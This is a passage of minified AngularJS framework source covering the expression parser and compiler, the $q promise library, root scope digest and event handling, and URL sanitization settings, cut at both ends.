a(t,e){var r,a;switch(typeof t){case"string":if(t=t.trim(),!(r=n[a=t]))r=new _r(new Or(o),i,o).parse(t),n[a]=h(r);return p(r,e);case"function":return p(t,e);default:return p(I,e)}}function s(t,e,n){return null==t||null==e?t===e:!("object"==typeof t&&"object"==typeof(t=qr(t))&&!n)&&(t===e||t!=t&&e!=e)}function u(t,e,n,r,i){var o,a=r.inputs;if(1===a.length){var u=s;return a=a[0],t.$watch(function(t){var e=a(t);return s(e,u,a.isPure)||(o=r(t,void 0,void 0,[e]),u=e&&qr(e)),o},e,n,i)}for(var c=[],l=[],f=0,h=a.length;f<h;f++)c[f]=s,l[f]=null;return t.$watch(function(t){for(var e=!1,n=0,i=a.length;n<i;n++){var u=a[n](t);(e||(e=!s(u,c[n],a[n].isPure)))&&(l[n]=u,c[n]=u&&qr(u))}return e&&(o=r(t,void 0,void 0,l)),o},e,n,i)}function c(t,e,n,r,i){var o,a,s=r.literal?l:L,u=r.$$intercepted||r,c=r.$$interceptor||R,f=r.inputs&&!u.inputs;return d.literal=r.literal,d.constant=r.constant,d.inputs=r.inputs,h(d),o=t.$watch(d,e,n,i);function p(){s(a)&&o()}function d(t,e,n,r){return a=f&&r?r[0]:u(t,e,n,r),s(a)&&t.$$postDigest(p),c(a)}}function l(t){var e=!0;return E(t,function(t){L(t)||(e=!1)}),e}function f(t,e,n,r){var i=t.$watch(function(t){return i(),r(t)},e,n);return i}function h(t){return t.constant?t.$$watchDelegate=f:t.oneTime?t.$$watchDelegate=c:t.inputs&&(t.$$watchDelegate=u),t}function p(t,e){if(!e)return t;t.$$interceptor&&(e=function(t,e){function n(n){return e(t(n))}return n.$stateful=t.$stateful||e.$stateful,n.$$pure=t.$$pure&&e.$$pure,n}(t.$$interceptor,e),t=t.$$intercepted);var n=!1,r=function(r,i,o,a){var s=n&&a?a[0]:t(r,i,o,a);return e(s)};return r.$$intercepted=t,r.$$interceptor=e,r.literal=t.literal,r.oneTime=t.oneTime,r.constant=t.constant,e.$stateful||(n=!t.inputs,r.inputs=t.inputs?t.inputs:[t],e.$$pure||(r.inputs=r.inputs.map(function(t){return t.isPure===jr?function(e){return t(e)}:t}))),h(r)}}]}function Hr(){var t=!0;this.$get=["$rootScope","$exceptionHandler",function(e,n){return zr(function(t){e.$evalAsync(t)},n,t)}],this.errorOnUnhandledRejections=function(e){return L(e)?(t=e,this):t}}function Br(){var t=!0;this.$get=["$browser","$exceptionHandler",function(e,n){return zr(function(t){e.defer(t)},n,t)}],this.errorOnUnhandledRejections=function(e){return L(e)?(t=e,this):t}}function zr(t,e,n){var r=i("$q",TypeError),o=0,a=[];function s(){return new u}function u(){var t=this.promise=new c;this.resolve=function(e){h(t,e)},this.reject=function(e){p(t,e)},this.notify=function(e){$(t,e)}}function c(){this.$$state={status:0}}function l(){for(;!o&&a.length;){var t=a.shift();if(!Wr(t)){Gr(t);var n="Possibly unhandled rejection: "+Kt(t.value);W(t.value)?e(t.value,n):e(n)}}}function f(r){!n||r.pending||2!==r.status||Wr(r)||(0===o&&0===a.length&&t(l),a.push(r)),!r.processScheduled&&r.pending&&(r.processScheduled=!0,++o,t(function(){!function(r){var i,a,s;s=r.pending,r.processScheduled=!1,r.pending=void 0;try{for(var u=0,c=s.length;u<c;++u){Gr(r),a=s[u][0],i=s[u][r.status];try{G(i)?h(a,i(r.value)):1===r.status?h(a,r.value):p(a,r.value)}catch(t){p(a,t),t&&!0===t.$$passToExceptionHandler&&e(t)}}}finally{--o,n&&0===o&&t(l)}}(r)}))}function h(t,e){t.$$state.status||(e===t?d(t,r("qcycle","Expected promise to be resolved with value other than itself '{0}'",e)):function t(e,n){var r;var i=!1;try{(_(n)||G(n))&&(r=n.then),G(r)?(e.$$state.status=-1,r.call(n,function o(t){if(i)return;i=!0,function t(e,n){var r;var i=!1;try{(_(n)||G(n))&&(r=n.then),G(r)?(e.$$state.status=-1,r.call(n,o,a,function(t){$(e,t)})):(e.$$state.value=n,e.$$state.status=1,f(e.$$state))}catch(t){a(t)}function o(n){i||(i=!0,t(e,n))}function a(t){i||(i=!0,d(e,t))}}(e,t)},a,function(t){$(e,t)})):(e.$$state.value=n,e.$$state.status=1,f(e.$$state))}catch(t){a(t)}function o(n){i||(i=!0,t(e,n))}function a(t){i||(i=!0,d(e,t))}}(t,e))}function p(t,e){t.$$state.status||d(t,e)}function d(t,e){t.$$state.value=e,t.$$state.status=2,f(t.$$state)}function $(n,r){var i=n.$$state.pending;n.$$state.status<=0&&i&&i.length&&t(function(){for(var t,n,o=0,a=i.length;o<a;o++){n=i[o][0],t=i[o][3];try{$(n,G(t)?t(r):r)}catch(t){e(t)}}})}function m(t){var e=new c;return p(e,t),e}function v(t,e,n){var r=null;try{G(n)&&(r=n())}catch(t){return m(t)}return X(r)?r.then(function(){return e(t)},m):e(t)}function g(t,e,n,r){var i=new c;return h(i,t),i.then(e,n,r)}M(c.prototype,{then:function(t,e,n){if(U(t)&&U(e)&&U(n))return this;var r=new c;return this.$$state.pending=this.$$state.pending||[],this.$$state.pending.push([r,t,e,n]),this.$$state.status>0&&f(this.$$state),r},catch:function(t){return this.then(null,t)},finally:function(t,e){return this.then(function(e){return v(e,y,t)},function(e){return v(e,m,t)},e)}});var y=g;function b(t){if(!G(t))throw r("norslvr","Expected resolverFn, got '{0}'",t);var e=new c;return t(function(t){h(e,t)},function(t){p(e,t)}),e}return b.prototype=c.prototype,b.defer=s,b.reject=m,b.when=g,b.resolve=y,b.all=function(t){var e=new c,n=0,r=z(t)?[]:{};return E(t,function(t,i){n++,g(t).then(function(t){r[i]=t,--n||h(e,r)},function(t){p(e,t)})}),0===n&&h(e,r),e},b.race=function(t){var e=s();return E(t,function(t){g(t).then(e.resolve,e.reject)}),e.promise},b}function Wr(t){return!!t.pur}function Gr(t){t.pur=!0}function Kr(t){t.$$state&&Gr(t.$$state)}function Jr(){this.$get=["$window","$timeout",function(t,e){var n=t.requestAnimationFrame||t.webkitRequestAnimationFrame,r=t.cancelAnimationFrame||t.webkitCancelAnimationFrame||t.webkitCancelRequestAnimationFrame,i=!!n,o=i?function(t){var e=n(t);return function(){r(e)}}:function(t){var n=e(t,16.66,!1);return function(){e.cancel(n)}};return o.supported=i,o}]}function Zr(){var t=10,e=i("$rootScope"),n=null,r=null;this.digestTtl=function(e){return arguments.length&&(t=e),t},this.$get=["$exceptionHandler","$parse","$browser",function(i,a,s){function u(t){t.currentScope.$$destroyed=!0}function c(){this.$id=k(),this.$$phase=this.$parent=this.$$watchers=this.$$nextSibling=this.$$prevSibling=this.$$childHead=this.$$childTail=null,this.$root=this,this.$$destroyed=!1,this.$$suspended=!1,this.$$listeners={},this.$$listenerCount={},this.$$watchersCount=0,this.$$isolateBindings=null}c.prototype={constructor:c,$new:function(t,e){var n;return e=e||this,t?(n=new c).$root=this.$root:(this.$$ChildScope||(this.$$ChildScope=function(t){function e(){this.$$watchers=this.$$nextSibling=this.$$childHead=this.$$childTail=null,this.$$listeners={},this.$$listenerCount={},this.$$watchersCount=0,this.$id=k(),this.$$ChildScope=null,this.$$suspended=!1}return e.prototype=t,e}(this)),n=new this.$$ChildScope),n.$parent=e,n.$$prevSibling=e.$$childTail,e.$$childHead?(e.$$childTail.$$nextSibling=n,e.$$childTail=n):e.$$childHead=e.$$childTail=n,(t||e!==this)&&n.$on("$destroy",u),n},$watch:function(t,e,r,i){var o=a(t),s=G(e)?e:I;if(o.$$watchDelegate)return o.$$watchDelegate(this,s,r,o,t);var u=this,c=u.$$watchers,l={fn:s,last:b,get:o,exp:i||t,eq:!!r};return n=null,c||((c=u.$$watchers=[]).$$digestWatchIndex=-1),c.unshift(l),c.$$digestWatchIndex++,g(this,1),function(){var t=ot(c,l);t>=0&&(g(u,-1),t<c.$$digestWatchIndex&&c.$$digestWatchIndex--),n=null}},$watchGroup:function(t,e){var n=new Array(t.length),r=new Array(t.length),i=[],o=this,a=!1,s=!0;if(!t.length){var u=!0;return o.$evalAsync(function(){u&&e(r,r,o)}),function(){u=!1}}if(1===t.length)return this.$watch(t[0],function(t,i,o){r[0]=t,n[0]=i,e(r,t===i?r:n,o)});function c(){a=!1;try{s?(s=!1,e(r,r,o)):e(r,n,o)}finally{for(var i=0;i<t.length;i++)n[i]=r[i]}}return E(t,function(t,e){var n=o.$watch(t,function(t){r[e]=t,a||(a=!0,o.$evalAsync(c))});i.push(n)}),function(){for(;i.length;)i.shift()()}},$watchCollection:function(t,e){$.$$pure=a(t).literal,$.$stateful=!$.$$pure;var n,r,i,o=this,s=e.length>1,u=0,c=a(t,$),l=[],h={},p=!0,d=0;function $(t){var e,i,o,a;if(!U(n=t)){if(_(n))if(x(n)){r!==l&&(d=(r=l).length=0,u++),e=n.length,d!==e&&(u++,r.length=d=e);for(var s=0;s<e;s++)a=r[s],o=n[s],a!=a&&o!=o||a===o||(u++,r[s]=o)}else{for(i in r!==h&&(r=h={},d=0,u++),e=0,n)f.call(n,i)&&(e++,o=n[i],a=r[i],i in r?a!=a&&o!=o||a===o||(u++,r[i]=o):(d++,r[i]=o,u++));if(d>e)for(i in u++,r)f.call(n,i)||(d--,delete r[i])}else r!==n&&(r=n,u++);return u}}return this.$watch(c,function(){if(p?(p=!1,e(n,n,o)):e(n,i,o),s)if(_(n))if(x(n)){i=new Array(n.length);for(var t=0;t<n.length;t++)i[t]=n[t]}else for(var r in i={},n)f.call(n,r)&&(i[r]=n[r]);else i=n})},$digest:function(){var o,a,u,c,f,d,g,y,x,E=t,C=h.length?l:this,S=[];m("$digest"),s.$$checkUrlChange(),this===l&&null!==r&&(s.defer.cancel(r),w()),n=null;do{f=!1,g=C;for(var k=0;k<h.length;k++){try{(0,(x=h[k]).fn)(x.scope,x.locals)}catch(t){i(t)}n=null}h.length=0;t:do{if(c=!g.$$suspended&&g.$$watchers)for(c.$$digestWatchIndex=c.length;c.$$digestWatchIndex--;)try{if(o=c[c.$$digestWatchIndex])if((a=(0,o.get)(g))===(u=o.last)||(o.eq?ut(a,u):N(a)&&N(u))){if(o===n){f=!1;break t}}else f=!0,n=o,o.last=o.eq?at(a,null):a,(0,o.fn)(a,u===b?a:u,g),E<5&&(S[y=4-E]||(S[y]=[]),S[y].push({msg:G(o.exp)?"fn: "+(o.exp.name||o.exp.toString()):o.exp,newVal:a,oldVal:u}))}catch(t){i(t)}if(!(d=!g.$$suspended&&g.$$watchersCount&&g.$$childHead||g!==C&&g.$$nextSibling))for(;g!==C&&!(d=g.$$nextSibling);)g=g.$parent}while(g=d);if((f||h.length)&&!E--)throw v(),e("infdig","{0} $digest() iterations reached. Aborting!\nWatchers fired in the last 5 iterations: {1}",t,S)}while(f||h.length);for(v();$<p.length;)try{p[$++]()}catch(t){i(t)}p.length=$=0,s.$$checkUrlChange()},$suspend:function(){this.$$suspended=!0},$isSuspended:function(){return this.$$suspended},$resume:function(){this.$$suspended=!1},$destroy:function(){if(!this.$$destroyed){var t=this.$parent;for(var e in this.$broadcast("$destroy"),this.$$destroyed=!0,this===l&&s.$$applicationDestroyed(),g(this,-this.$$watchersCount),this.$$listenerCount)y(this,this.$$listenerCount[e],e);t&&t.$$childHead===this&&(t.$$childHead=this.$$nextSibling),t&&t.$$childTail===this&&(t.$$childTail=this.$$prevSibling),this.$$prevSibling&&(this.$$prevSibling.$$nextSibling=this.$$nextSibling),this.$$nextSibling&&(this.$$nextSibling.$$prevSibling=this.$$prevSibling),this.$destroy=this.$digest=this.$apply=this.$evalAsync=this.$applyAsync=I,this.$on=this.$watch=this.$watchGroup=function(){return I},this.$$listeners={},this.$$nextSibling=null,function t(e){9===o&&(e.$$childHead&&t(e.$$childHead),e.$$nextSibling&&t(e.$$nextSibling)),e.$parent=e.$$nextSibling=e.$$prevSibling=e.$$childHead=e.$$childTail=e.$root=e.$$watchers=null}(this)}},$eval:function(t,e){return a(t)(this,e)},$evalAsync:function(t,e){l.$$phase||h.length||s.defer(function(){h.length&&l.$digest()},null,"$evalAsync"),h.push({scope:this,fn:a(t),locals:e})},$$postDigest:function(t){p.push(t)},$apply:function(t){try{m("$apply");try{return this.$eval(t)}finally{v()}}catch(t){i(t)}finally{try{l.$digest()}catch(t){throw i(t),t}}},$applyAsync:function(t){var e=this;t&&d.push(function(){e.$eval(t)}),t=a(t),null===r&&(r=s.defer(function(){l.$apply(w)},null,"$applyAsync"))},$on:function(t,e){var n=this.$$listeners[t];n||(this.$$listeners[t]=n=[]),n.push(e);var r=this;do{r.$$listenerCount[t]||(r.$$listenerCount[t]=0),r.$$listenerCount[t]++}while(r=r.$parent);var i=this;return function(){var r=n.indexOf(e);-1!==r&&(delete n[r],y(i,1,t))}},$emit:function(t,e){var n,r,o,a=[],s=this,u=!1,c={name:t,targetScope:s,stopPropagation:function(){u=!0},preventDefault:function(){c.defaultPrevented=!0},defaultPrevented:!1},l=ft([c],arguments,1);do{for(n=s.$$listeners[t]||a,c.currentScope=s,r=0,o=n.length;r<o;r++)if(n[r])try{n[r].apply(null,l)}catch(t){i(t)}else n.splice(r,1),r--,o--;if(u)break;s=s.$parent}while(s);return c.currentScope=null,c},$broadcast:function(t,e){var n=this,r=this,o={name:t,targetScope:this,preventDefault:function(){o.defaultPrevented=!0},defaultPrevented:!1};if(!this.$$listenerCount[t])return o;for(var a,s,u,c=ft([o],arguments,1);n=r;){for(o.currentScope=n,s=0,u=(a=n.$$listeners[t]||[]).length;s<u;s++)if(a[s])try{a[s].apply(null,c)}catch(t){i(t)}else a.splice(s,1),s--,u--;if(!(r=n.$$listenerCount[t]&&n.$$childHead||n!==this&&n.$$nextSibling))for(;n!==this&&!(r=n.$$nextSibling);)n=n.$parent}return o.currentScope=null,o}};var l=new c,h=l.$$asyncQueue=[],p=l.$$postDigestQueue=[],d=l.$$applyAsyncQueue=[],$=0;return l;function m(t){if(l.$$phase)throw e("inprog","{0} already in progress",l.$$phase);l.$$phase=t}function v(){l.$$phase=null}function g(t,e){do{t.$$watchersCount+=e}while(t=t.$parent)}function y(t,e,n){do{t.$$listenerCount[n]-=e,0===t.$$listenerCount[n]&&delete t.$$listenerCount[n]}while(t=t.$parent)}function b(){}function w(){for(;d.length;)try{d.shift()()}catch(t){i(t)}r=null}}]}function Yr(){var t=/^\s*(https?|s?ftp|mailto|tel|file):/,e=/^\s*((https?|ftp|file|blob):|data:image\/)/;this.aHrefSanitizationTrustedUrlList=function(e){return L(e)?(t=e,this):t},this.imgSrcSanitizationTrustedUrlList=function(t){return L(t)?(e=t,this):e},this.$get=function(){return function(n,r){var i=r?e:t,o=vi(n&&n.trim()).href;return""===o||o.match(i)?n:"unsafe:"+o}}}Ur.prototype={compile:function(t){var e=this;this.state={nextId:0,filters:{},fn:{vars:[],body:[],own:{}},assign:{vars:[],body:[],own:{}},inputs:[]},Ir(t,e.$filter);var n,r="";if(this.stage="assign",n=Dr(t)){this.state.computing="assign";var i=this.nextId();this.recurse(n,i),this.return_(i),r="fn.assign="+this.generateFunction("assign","s,v,l")}var o=Rr(t.body);e.stage="inputs",E(o,function(t,n){var r="fn"+n;e.state[r]={vars:[],body:[],own:{}},e.state.computing=r;var i=e.nextId();e.recurse(t,i),e.return_(i),e.state.inputs.push({name:r,isPure:t.isPure}),t.watchId=n}),this.state.computing="fn",this.stage="main",this.recurse(t);var a='"'+this.USE+" "+this.STRICT+'";\n'+this.filterPrefix()+"var fn="+this.generateFunction("fn","s,l,a,i")+r+this.watchFns()+"return fn;",s=new Function("$filter","getStringValue","ifDefined","plus",a)(this.$filter,Sr,Tr,Vr);return this.state=this.stage=void 0,s},USE:"use",STRICT:"strict",watchFns:function(){var t=[],e=this.state.inputs,n=this;return E(e,function(e){t.push("var "+e.name+"="+n.generateFunction(e.name,"s")),e.isPure&&t.push(e.name,".isPure="+JSON.stringify(e.isPure)+";")}),e.length&&t.push("fn.inputs=["+e.map(function(t){return t.name}).join(",")+"];"),t.join("")},generateFunction:function(t,e){return"function("+e+"){"+this.varsPrefix(t)+this.body(t)+"};"},filterPrefix:function(){var t=[],e=this;return E(this.state.filters,function(n,r){t.push(n+"=$filter("+e.escape(r)+")")}),t.length?"var "+t.join(",")+";":""},varsPrefix:function(t){return this.state[t].vars.length?"var "+this.state[t].vars.join(",")+";":""},body:function(t){return this.state[t].body.join("")},recurse:function(t,e,n,r,i,o){var a,s,u,c,l,f=this;if(r=r||I,!o&&L(t.watchId))return e=e||this.nextId(),void this.if_("i",this.lazyAssign(e,this.computedMember("i",t.watchId)),this.lazyRecurse(t,e,n,r,i,!0));switch(t.type){case Mr.Program:E(t.body,function(e,n){f.recurse(e.expression,void 0,void 0,function(t){s=t}),n!==t.body.length-1?f.current().body.push(s,";"):f.return_(s)});break;case Mr.Literal:c=this.escape(t.value),this.assign(e,c),r(e||c);break;case Mr.UnaryExpression:this.recurse(t.argument,void 0,void 0,function(t){s=t}),c=t.operator+"("+this.ifDefined(s,0)+")",this.assign(e,c),r(c);break;case Mr.BinaryExpression:this.recurse(t.left,void 0,void 0,function(t){a=t}),this.recurse(t.right,void 0,void 0,function(t){s=t}),c="+"===t.operator?this.plus(a,s):"-"===t.operator?this.ifDefined(a,0)+t.operator+this.ifDefined(s,0):"("+a+")"+t.operator+"("+s+")",this.assign(e,c),r(c);break;case Mr.LogicalExpression:e=e||this.nextId(),f.recurse(t.left,e),f.if_("&&"===t.operator?e:f.not(e),f.lazyRecurse(t.right,e)),r(e);break;case Mr.ConditionalExpression:e=e||this.nextId(),f.recurse(t.test,e),f.if_(e,f.lazyRecurse(t.alternate,e),f.lazyRecurse(t.consequent,e)),r(e);break;case Mr.Identifier:e=e||this.nextId(),n&&(n.context="inputs"===f.stage?"s":this.assign(this.nextId(),this.getHasOwnProperty("l",t.name)+"?l:s"),n.computed=!1,n.name=t.name),f.if_("inputs"===f.stage||f.not(f.getHasOwnProperty("l",t.name)),function(){f.if_("inputs"===f.stage||"s",function(){i&&1!==i&&f.if_(f.isNull(f.nonComputedMember("s",t.name)),f.lazyAssign(f.nonComputedMember("s",t.name),"{}")),f.assign(e,f.nonComputedMember("s",t.name))})},e&&f.lazyAssign(e,f.nonComputedMember("l",t.name))),r(e);break;case Mr.MemberExpression:a=n&&(n.context=this.nextId())||this.nextId(),e=e||this.nextId(),f.recurse(t.object,a,void 0,function(){f.if_(f.notNull(a),function(){t.computed?(s=f.nextId(),f.recurse(t.property,s),f.getStringValue(s),i&&1!==i&&f.if_(f.not(f.computedMember(a,s)),f.lazyAssign(f.computedMember(a,s),"{}")),c=f.computedMember(a,s),f.assign(e,c),n&&(n.computed=!0,n.name=s)):(i&&1!==i&&f.if_(f.isNull(f.nonComputedMember(a,t.property.name)),f.lazyAssign(f.nonComputedMember(a,t.property.name),"{}")),c=f.nonComputedMember(a,t.property.name),f.assign(e,c),n&&(n.computed=!1,n.name=t.property.name))},function(){f.assign(e,"undefined")}),r(e)},!!i);break;case Mr.CallExpression:e=e||this.nextId(),t.filter?(s=f.filter(t.callee.name),u=[],E(t.arguments,function(t){var e=f.nextId();f.recurse(t,e),u.push(e)}),c=s+"("+u.join(",")+")",f.assign(e,c),r(e)):(s=f.nextId(),a={},u=[],f.recurse(t.callee,s,a,function(){f.if_(f.notNull(s),function(){E(t.arguments,function(e){f.recurse(e,t.constant?void 0:f.nextId(),void 0,function(t){u.push(t)})}),c=a.name?f.member(a.context,a.name,a.computed)+"("+u.join(",")+")":s+"("+u.join(",")+")",f.assign(e,c)},function(){f.assign(e,"undefined")}),r(e)}));break;case Mr.AssignmentExpression:s=this.nextId(),a={},this.recurse(t.left,void 0,a,function(){f.if_(f.notNull(a.context),function(){f.recurse(t.right,s),c=f.member(a.context,a.name,a.computed)+t.operator+s,f.assign(e,c),r(e||c)})},1);break;case Mr.ArrayExpression:u=[],E(t.elements,function(e){f.recurse(e,t.constant?void 0:f.nextId(),void 0,function(t){u.push(t)})}),c="["+u.join(",")+"]",this.assign(e,c),r(e||c);break;case Mr.ObjectExpression:u=[],l=!1,E(t.properties,function(t){t.computed&&(l=!0)}),l?(e=e||this.nextId(),this.assign(e,"{}"),E(t.properties,function(t){t.computed?(a=f.nextId(),f.recurse(t.key,a)):a=t.key.type===Mr.Identifier?t.key.name:""+t.key.value,s=f.nextId(),f.recurse(t.value,s),f.assign(f.member(e,a,t.computed),s)})):(E(t.properties,function(e){f.recurse(e.value,t.constant?void 0:f.nextId(),void 0,function(t){u.push(f.escape(e.key.type===Mr.Identifier?e.key.name:""+e.key.value)+":"+t)})}),c="{"+u.join(",")+"}",this.assign(e,c)),r(e||c);break;case Mr.ThisExpression:this.assign(e,"s"),r(e||"s");break;case Mr.LocalsExpression:this.assign(e,"l"),r(e||"l");break;case Mr.NGValueParameter:this.assign(e,"v"),r(e||"v")}},getHasOwnProperty:function(t,e){var n=t+"."+e,r=this.current().own;return r.hasOwnProperty(n)||(r[n]=this.nextId(!1,t+"&&("+this.escape(e)+" in "+t+")")),r[n]},assign:function(t,e){if(t)return this.current().body.push(t,"=",e,";"),t},filter:function(t){return this.state.filters.hasOwnProperty(t)||(this.state.filters[t]=this.nextId(!0)),this.state.filters[t]},ifDefined:function(t,e){return"ifDefined("+t+","+this.escape(e)+")"},plus:function(t,e){return"plus("+t+","+e+")"},return_:function(t){this.current().body.push("return ",t,";")},if_:function(t,e,n){if(!0===t)e();else{var r=this.current().body;r.push("if(",t,"){"),e(),r.push("}"),n&&(r.push("else{"),n(),r.push("}"))}},not:function(t){return"!("+t+")"},isNull:function(t){return t+"==null"},notNull:function(t){return t+"!=null"},nonComputedMember:function(t,e){return/^[$_a-zA-Z][$_a-zA-Z0-9]*$/.test(e)?t+"."+e:t+'["'+e.replace(/[^$_a-zA-Z0-9]/g,this.stringEscapeFn)+'"]'},computedMember:function(t,e){return t+"["+e+"]"},member:function(t,e,n){return n?this.computedMember(t,e):this.nonComputedMember(t,e)},getStringValue:function(t){this.assign(t,"getStringValue("+t+")")},lazyRecurse:function(t,e,n,r,i,o){var a=this;return function(){a.recurse(t,e,n,r,i,o)}},lazyAssign:function(t,e){var n=this;return function(){n.assign(t,e)}},stringEscapeRegex:/[^ a-zA-Z0-9]/g,stringEscapeFn:function(t){return"\\u"+("0000"+t.charCodeAt(0).toString(16)).slice(-4)},escape:function(t){if(F(t))return"'"+t.replace(this.stringEscapeRegex,this.stringEscapeFn)+"'";if(H(t))return t.toString();if(!0===t)return"true";if(!1===t)return"false";if(null===t)return"null";if(void 0===t)return"undefined";throw Er("esc","IMPOSSIBLE")},nextId:function(t,e){var n="v"+this.state.nextId++;return t||this.current().vars.push(n+(e?"="+e:"")),n},current:function(){return this.state[this.state.computing]}},Lr.prototype={compile:function(t){var e,n,r=this;Ir(t,r.$filter),(e=Dr(t))&&(n=this.recurse(e));var i,o=Rr(t.body);o&&(i=[],E(o,function(t,e){var n=r.recurse(t);n.isPure=t.isPure,t.input=n,i.push(n),t.watchId=e}));var a=[];E(t.body,function(t){a.push(r.recurse(t.expression))});var s=0===t.body.length?I:1===t.body.length?a[0]:function(t,e){var n;return E(a,function(r){n=r(t,e)}),n};return n&&(s.assign=function(t,e,r){return n(t,r,e)}),i&&(s.inputs=i),s},recurse:function(t,e,n){var r,i,o,a=this;if(t.input)return this.inputs(t.input,t.watchId);switch(t.type){case Mr.Literal:return this.value(t.value,e);case Mr.UnaryExpression:return i=this.recurse(t.argument),this["unary"+t.operator](i,e);case Mr.BinaryExpression:case Mr.LogicalExpression:return r=this.recurse(t.left),i=this.recurse(t.right),this["binary"+t.operator](r,i,e);case Mr.ConditionalExpression:return this["ternary?:"](this.recurse(t.test),this.recurse(t.alternate),this.recurse(t.consequent),e);case Mr.Identifier:return a.identifier(t.name,e,n);case Mr.MemberExpression:return r=this.recurse(t.object,!1,!!n),t.computed||(i=t.property.name),t.computed&&(i=this.recurse(t.property)),t.computed?this.computedMember(r,i,e,n):this.nonComputedMember(r,i,e,n);case Mr.CallExpression:return o=[],E(t.arguments,function(t){o.push(a.recurse(t))}),t.filter&&(i=this.$filter(t.callee.name)),t.filter||(i=this.recurse(t.callee,!0)),t.filter?function(t,n,r,a){for(var s=[],u=0;u<o.length;++u)s.push(o[u](t,n,r,a));var c=i.apply(void 0,s,a);return e?{context:void 0,name:void 0,value:c}:c}:function(t,n,r,a){var s,u=i(t,n,r,a);if(null!=u.value){for(var c=[],l=0;l<o.length;++l)c.push(o[l](t,n,r,a));s=u.value.apply(u.context,c)}return e?{value:s}:s};case Mr.AssignmentExpression:return r=this.recurse(t.left,!0,1),i=this.recurse(t.right),function(t,n,o,a){var s=r(t,n,o,a),u=i(t,n,o,a);return s.context[s.name]=u,e?{value:u}:u};case Mr.ArrayExpression:return o=[],E(t.elements,function(t){o.push(a.recurse(t))}),function(t,n,r,i){for(var a=[],s=0;s<o.length;++s)a.push(o[s](t,n,r,i));return e?{value:a}:a};case Mr.ObjectExpression:return o=[],E(t.properties,function(t){t.computed?o.push({key:a.recurse(t.key),computed:!0,value:a.recurse(t.value)}):o.push({key:t.key.type===Mr.Identifier?t.key.name:""+t.key.value,computed:!1,value:a.recurse(t.value)})}),function(t,n,r,i){for(var a={},s=0;s<o.length;++s)o[s].computed?a[o[s].key(t,n,r,i)]=o[s].value(t,n,r,i):a[o[s].key]=o[s].value(t,n,r,i);return e?{value:a}:a};case Mr.ThisExpression:return function(t){return e?{value:t}:t};case Mr.LocalsExpression:return function(t,n){return e?{value:n}:n};case Mr.NGValueParameter:return function(t,n,r){return e?{value:r}:r}}},"unary+":function(t,e){return function(n,r,i,o){var a=t(n,r,i,o);return a=L(a)?+a:0,e?{value:a}:a}},"unary-":function(t,e){return function(n,r,i,o){var a=t(n,r,i,o);return a=L(a)?-a:-0,e?{value:a}:a}},"unary!":function(t,e){return function(n,r,i,o){var a=!t(n,r,i,o);return e?{value:a}:a}},"binary+":function(t,e,n){return function(r,i,o,a){var s=Vr(t(r,i,o,a),e(r,i,o,a));return n?{value:s}:s}},"binary-":function(t,e,n){return function(r,i,o,a){var s=t(r,i,o,a),u=e(r,i,o,a),c=(L(s)?s:0)-(L(u)?u:0);return n?{value:c}:c}},"binary*":function(t,e,n){return function(r,i,o,a){var s=t(r,i,o,a)*e(r,i,o,a);return n?{value:s}:s}},"binary/":function(t,e,n){return function(r,i,o,a){var s=t(r,i,o,a)/e(r,i,o,a);return n?{value:s}:s}},"binary%":function(t,e,n){return function(r,i,o,a){var s=t(r,i,o,a)%e(r,i,o,a);return n?{value:s}:s}},"binary===":function(t,e,n){return function(r,i,o,a){var s=t(r,i,o,a)===e(r,i,o,a);return n?{value:s}:s}},"binary!==":function(t,e,n){return function(r,i,o,a){var s=t(r,i,o,a)!==e(r,i,o,a);return n?{value:s}:s}},"binary==":function(t,e,n){return function(r,i,o,a){var s=t(r,i,o,a)==e(r,i,o,a);return n?{value:s}:s}},"binary!=":function(t,e,n){return function(r,i,o,a){var s=t(r,i,o,a)!=e(r,i,o,a);return n?{value:s}:s}},"binary<":function(t,e,n){return function(r,i,o,a){var s=t(r,i,o,a)<e(r,i,o,a);return n?{value:s}:s}},"binary>":function(t,e,n){return function(r,i,o,a){var s=t(r,i,o,a)>e(r,i,o,a);return n?{value:s}:s}},"binary<=":function(t,e,n){return function(r,i,o,a){var s=t(r,i,o,a)<=e(r,i,o,a);return n?{value:s}:s}},"binary>=":function(t,e,n){return function(r,i,o,a){var s=t(r,i,o,a)>=e(r,i,o,a);return n?{value:s}:s}},"binary&&":function(t,e,n){return function(r,i,o,a){var s=t(r,i,o,a)&&e(r,i,o,a);return n?{value:s}:s}},"binary||":function(t,e,n){return function(r,i,o,a){var s=t(r,i,o,a)||e(r,i,o,a);return n?{value:s}:s}},"ternary?:":function(t,e,n,r){return function(i,o,a,s){var u=t(i,o,a,s)?e(i,o,a,s):n(i,o,a,s);return r?{value:u}:u}},value:function(t,e){return function(){return e?{context:void 0,name:void 0,value:t}:t}},identifier:function(t,e,n){return function(r,i,o,a){var s=i&&t in i?i:r;n&&1!==n&&s&&null==s[t]&&(s[t]={});var u=s?s[t]:void 0;return e?{context:s,name:t,value:u}:u}},computedMember:function(t,e,n,r){return function(i,o,a,s){var u,c,l=t(i,o,a,s);return null!=l&&(u=Sr(u=e(i,o,a,s)),r&&1!==r&&l&&!l[u]&&(l[u]={}),c=l[u]),n?{context:l,name:u,value:c}:c}},nonComputedMember:function(t,e,n,r){return function(i,o,a,s){var u=t(i,o,a,s);r&&1!==r&&u&&null==u[e]&&(u[e]={});var c=null!=u?u[e]:void 0;return n?{context:u,name:e,value:c}:c}},inputs:function(t,e){return function(n,r,i,o){return o?o[e]:t(n,r,i)}}},_r.prototype={constructor:_r,parse:function(t){var e=this.getAst(t),n=this.astCompiler.compile(e.ast);return n.literal=function(t){return 0===t.body.length||1===t.body.length&&(t.body[0].expression.type===Mr.Literal||t.body[0].expression.type===Mr.ArrayExpression||t.body[0].expression.type===Mr.ObjectExpression)}(e.ast),n.constant=function(t){return t.constant}(e.ast),n.oneTime=e.oneTime,n},getAst:function(t){var e=!1;return":"===(t=t.trim()).charAt(0)&&":"===t.charAt(1)&&(e=!0,t=t.substring(2)),{ast:this.ast.ast(t),oneTime:e}}};var Xr=i("$sce"),Qr={HTML:"html",CSS:"css",MEDIA_URL:"mediaUrl",URL:"url",RESOURCE_URL:"resourceUrl",JS:"js"},ti=/_([a-z])/g;function ei(t){return t.replace(ti,ne)}function ni(t){var e=[];return L(t)&&E(t,function(t){e.push(function(t){if("self"===t)return t;if(F(t)){if(t.indexOf("***")>-1)throw Xr("iwcard","Illegal sequence *** in string matcher.  String: {0}",t);return t=et(t).replace(/\\\*\\\*/g,".*").replace(/\\\*/g,"[^:/.?&;]*"),new RegExp("^"+t+"$")}if(K(t))return new RegExp("^"+t.source+"$");throw 